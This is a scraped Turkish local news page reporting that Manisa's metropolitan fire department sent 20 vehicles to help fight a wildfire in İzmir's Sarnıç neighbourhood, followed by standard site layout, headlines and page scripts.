<p>Manisa Büyükşehir Belediyesi İtfaiye Dairesi Başkanlığı ekipleri de yangın bölgesine intikal ederek 20 araç ile söndürme ekiplerine destek verdi. Yangın haberinin alınmasının ardından bölgeye intikal eden Büyükşehir Belediyesi ekipleri, bölgedeki ekipler ile koordineyi sağlayarak yangın söndürme çalışmalarına destek verdi. Orman Bölge Müdürlüğü, İzmir Büyükşehir Belediyesi ve ilçe belediyelerinin yangın söndürme ekipleriyle koordineyi sağlayan Manisa Büyükşehir Belediyesi ekipleri, yaptıkları çalışmalar ile hem yangının büyümesini önlemek hem de söndürülmesi için çalıştı.</p>
<p><img height="499" src="https://www.igfhaber.com/static/bu/buyuksehir-itfaiyesi-vatandasi-alevlerin-icinden-kurtardi-4-1720071917-28.jpeg" width="750" /></p>
<p>Manisa Büyükşehir Belediyesi İtfaiye Dairesi Başkanı Gürhan İnal, yangının söndürülmesi için müdahalede bulunduklarını belirterek, “Manisa Büyükşehir Belediyesi İtfaiye Dairesi Başkanlığı olarak İzmir’de başlayan yangına müdahalede bulunmaktayız. Sarnıç Mahallesi’nde, 8 aracımız, bulunduğumuz bölgede de 12 aracımız, toplamda 20 araçla müdahale etmekteyiz. Aynı zamanda İzmir Orman Bölge Müdürlüğü de itfaiye araçları, helikopterler ve uçaklarla müdahalesini sürdürüyor. Tüm personellerimiz İzmir Sarnıç Mahallesi’ndeki evlerin yangından etkilenmemesi için müdahalelerini sürdürüyor. Yangının Manisa’nın Yunusemre ilçesindeki Gökçeler Mahallesi’ne ulaşmaması için şu an burada bir hat kurmuş vaziyetteyiz. Eğer rüzgarın şiddeti artmazsa yangını kısa süre içerisinde kontrol altına alacağımızı düşünüyorum. İnşallah kısa zamanda söndürüp, vatandaşlarımıza güzel haberler veririz. Manisa Büyükşehir Belediyesi İtfaiye Dairesi Başkanlığı, İzmir Büyükşehir Belediyesi, ilçe belediyeleri, Orman Genel Müdürlüğü ekipleriyle birlikte seferber olarak yangını kontrol altına almak için canla başla çalışıyoruz” dedi.</p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>İGF Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#c3b7a6a1aaafaab0aaaef0f783a4aea2aaafeda0acae" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/bursada-toplu-tasimada-akilalmaz-anlar-36-sabikali-supheli-hayali-senaryoyla-saldirdi" title="Bursa’da Toplu Taşımada Akılalmaz Anlar: 36 Sabıkalı Şüpheli Hayali Senaryoyla Saldırdı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/bursada-toplu-tasimada-akilalmaz-anlar-36-sabikali-supheli-hayali-senaryoyla-saldirdi.jpg" width="860" height="504" alt="Bursa’da Toplu Taşımada Akılalmaz Anlar: 36 Sabıkalı Şüpheli Hayali Senaryoyla Saldırdı"></a>
                <h3 class="h5 mt-1">
                    <a href="/bursada-toplu-tasimada-akilalmaz-anlar-36-sabikali-supheli-hayali-senaryoyla-saldirdi" title="Bursa’da Toplu Taşımada Akılalmaz Anlar: 36 Sabıkalı Şüpheli Hayali Senaryoyla Saldırdı" target="_self">Bursa’da Toplu Taşımada Akılalmaz Anlar: 36 Sabıkalı Şüpheli Hayali Senaryoyla Saldırdı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/enver-ayseverin-avukati-o-sozleri-dogruladi-yuzune-soyledi" title="Enver Aysever’in Avukatı O Sözleri Doğruladı: &quot;Yüzüne Söyledi&quot;" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/enver-ayseverin-avukati-o-sozleri-dogruladi-yuzune-soyledi.jpg" width="860" height="504" alt="Enver Aysever’in Avukatı O Sözleri Doğruladı: &quot;Yüzüne Söyledi&quot;"></a>
                <h3 class="h5 mt-1">
                    <a href="/enver-ayseverin-avukati-o-sozleri-dogruladi-yuzune-soyledi" title="Enver Aysever’in Avukatı O Sözleri Doğruladı: &quot;Yüzüne Söyledi&quot;" target="_self">Enver Aysever’in Avukatı O Sözleri Doğruladı: &quot;Yüzüne Söyledi&quot;</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor" title="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor.jpg" width="860" height="504" alt="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor" title="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor" target="_self">Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/bayrampasa-belediyesinde-yolsuzluk-kiskaci-operasyonun-perdesi-aralandi" title="Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/bayrampasa-belediyesinde-yolsuzluk-kiskaci-operasyonun-perdesi-aralandi-1.jpg" width="860" height="504" alt="Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı"></a>
                <h3 class="h5 mt-1">
                    <a href="/bayrampasa-belediyesinde-yolsuzluk-kiskaci-operasyonun-perdesi-aralandi" title="Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı" target="_self">Bayrampaşa Belediyesi’nde Yolsuzluk Kıskacı: Operasyonun Perdesi Aralandı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun" title="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun.jpg" width="860" height="504" alt="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun"></a>
                <h3 class="h5 mt-1">
                    <a href="/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun" title="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" target="_self">Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2022/06/son-dakika.png" width="860" height="504" alt="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki"></a>
                <h3 class="h5 mt-1">
                    <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self">Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_132808"><input name="_token" type="hidden" value="PQ5rDQfNQy5SO5aa9ojeCsSRMEnhyL7mzZW5GhG3">
        <div id="nova_honeypot_amibpQKQeMHaiykB_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_amibpQKQeMHaiykB"
               name="nova_honeypot_amibpQKQeMHaiykB"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="132808">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="132808" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_132808" data-post-id="132808" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/yeralti-dizisinin-kadrosuna-taze-kan-dengeler-tamamen-degisiyor" title="&#039;Yeraltı&#039; Dizisinin Kadrosuna Taze Kan: Dengeler Tamamen Değişiyor" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/magazin/yeralti-dizisinin-kadrosuna-taze-kan-dengeler-tamamen-degisiyor.jpg" loading="lazy" width="130" height="76" alt="&#039;Yeraltı&#039; Dizisinin Kadrosuna Taze Kan: Dengeler Tamamen Değişiyor" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                &#039;Yeraltı&#039; Dizisinin Kadrosuna Taze Kan: Dengeler Tamamen Değişiyor
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/bakan-uraloglu-batmana-geliyor" title="Bakan Uraloğlu Batman’a Geliyor" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2023/09/bakan-uraloglu-cezayir-yolcusu.jpg" loading="lazy" width="130" height="76" alt="Bakan Uraloğlu Batman’a Geliyor" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Bakan Uraloğlu Batman’a Geliyor
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/kozlukta-vezir-iderin-balik-avi-aci-sonlandi" title="Kozluk&#039;ta Vezir İder’in Balık Avı Acı Sonlandı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/kozluk/kozlukta-vezir-iderin-balik-avi-aci-sonlandi.jpg" loading="lazy" width="130" height="76" alt="Kozluk&#039;ta Vezir İder’in Balık Avı Acı Sonlandı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Kozluk&#039;ta Vezir İder’in Balık Avı Acı Sonlandı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/batmanda-provokasyon-girisimi-kahvehanedeki-maskeli-supheli-kiskivrak-yakalandi" title="Batman’da Provokasyon Girişimi: Kahvehanedeki Maskeli Şüpheli Kıskıvrak Yakalandı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batmanda-provokasyon-girisimi-kahvehanedeki-maskeli-supheli-kiskivrak-yakalandi.jpg" loading="lazy" width="130" height="76" alt="Batman’da Provokasyon Girişimi: Kahvehanedeki Maskeli Şüpheli Kıskıvrak Yakalandı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da Provokasyon Girişimi: Kahvehanedeki Maskeli Şüpheli Kıskıvrak Yakalandı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="9590832c81818a5d478a55fc-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="9590832c81818a5d478a55fc-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="9590832c81818a5d478a55fc-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="9590832c81818a5d478a55fc-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="9590832c81818a5d478a55fc-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="9590832c81818a5d478a55fc-text/javascript">
            TE.slug = {"reference_id":132808,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="9590832c81818a5d478a55fc-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="9590832c81818a5d478a55fc-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="9590832c81818a5d478a55fc-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="9590832c81818a5d478a55fc-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="9590832c81818a5d478a55fc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="9590832c81818a5d478a55fc-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="9590832c81818a5d478a55fc-text/javascript"></script>
